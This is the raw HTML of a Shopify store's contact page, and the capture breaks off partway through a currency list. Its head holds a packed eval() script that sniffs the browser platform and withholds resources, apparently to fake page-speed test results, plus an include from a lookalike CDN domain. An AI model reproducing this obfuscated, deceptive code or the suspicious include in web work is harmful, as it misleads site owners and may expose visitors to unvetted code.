

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elaybol.com/pages/contactanos
body_size: 36750
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://elaybol.com/pages/contactanos">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="icon" type="image/png" href="//elaybol.com/cdn/shop/files/faticon2.png?crop=center&height=32&v=1620928574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Contactanos
 &ndash; ELAYBOL</title>

    
    

<meta property="og:site_name" content="ELAYBOL">
<meta property="og:url" content="https://elaybol.com/pages/contactanos">
<meta property="og:title" content="Contactanos">
<meta property="og:type" content="website">
<meta property="og:description" content="Somos una tienda minorista independiente en línea de tecnología y accesorios , ofrecemos productos"><meta property="og:image" content="http://elaybol.com/cdn/shop/files/elaybol_f3ee09f0-a31c-4673-9a20-4e9111d42119.png?v=1715367970">
  <meta property="og:image:secure_url" content="https://elaybol.com/cdn/shop/files/elaybol_f3ee09f0-a31c-4673-9a20-4e9111d42119.png?v=1715367970">
  <meta property="og:image:width" content="256">
  <meta property="og:image:height" content="256"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Contactanos"><meta name="twitter:description" content="Somos una tienda minorista independiente en línea de tecnología y accesorios , ofrecemos productos"><style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
  
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src="//elaybol.com/cdn/shop/t/10/assets/shrine.null.js?v=111603181540343972631764108410" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//elaybol.com/cdn/shop/t/10/assets/secondary.js?v=111868950474382557051720000715" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="zx5go4syvon3hrpugdozovkjn3otll">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56429084864/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-BO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"a6512a39e34d7fcb04c5f69de753465c","betas":["rich-media-storefront-analytics"],"domain":"elaybol.com","predictiveSearch":true,"shopId":56429084864,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "inkalibre.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"BOB","rate":"1.0"};
Shopify.country = "BO";
Shopify.theme = {"name":"nuevo theme 1.0 | OPT","id":136883175616,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "elaybol.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//elaybol.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.kilatechapps.com\/media\/urgencypack\/56429084864.min.js?shop=inkalibre.myshopify.com","https:\/\/loox.io\/widget\/VkZZBCAlxs\/loox.1698625728821.js?shop=inkalibre.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":56429084864,"offset":-14400,"reqid":"3116be62-e86c-4d41-a00b-832fa8f3ca40-1769055954","pageurl":"elaybol.com\/pages\/contactanos","s":"pages-85958656192","u":"cd7f8c5d7a84","p":"page","rtyp":"page","rid":85958656192};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//elaybol.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://elaybol.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//elaybol.com/cdn/shop/t/10/compiled_assets/scripts.js?v=3357"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//elaybol.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//elaybol.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//elaybol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//elaybol.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//elaybol.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//elaybol.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//elaybol.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//elaybol.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//elaybol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//elaybol.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 51, 218, 200;
        --color-base-accent-1: 38, 38, 38;
        --color-base-accent-2: 232, 60, 60;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #262626;
        --gradient-base-accent-2: linear-gradient(90deg, rgba(38, 66, 254, 1) 25%, rgba(193, 124, 59, 1) 74%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//elaybol.com/cdn/shop/t/10/assets/base.css?v=12276973856562643801720000715" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//elaybol.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//elaybol.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//elaybol.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821720000715"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa 